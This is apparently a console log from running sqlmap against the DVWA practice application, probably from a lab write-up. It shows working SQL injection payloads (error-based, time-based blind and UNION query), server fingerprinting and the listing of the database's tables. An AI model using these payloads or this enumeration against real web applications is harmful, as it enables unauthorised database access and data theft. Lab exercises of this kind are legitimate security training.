 Payload: id=testz' AND EXTRACTVALUE(1934,CONCAT(0x5c,0x7162706b71,(SELECT (ELT(1934=1934,1))),0x71716b6b71)) AND 'e
YYB'='eYYB&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=testz' AND (SELECT 7268 FROM (SELECT(SLEEP(5)))ZoHd) AND 'gfqw'='gfqw&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=testz' UNION ALL SELECT CONCAT(0x7162706b71,0x6c59536b7a47425544624d4173524f6a686a6d4a616c6946507a50426
c654864734d594f55465655,0x71716b6b71),NULL-- -&Submit=Submit
---
[18:56:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.1
[18:56:34] [INFO] fetching tables for database: 'dvwa'
[18:56:35] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+

[18:56:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.20.0.20'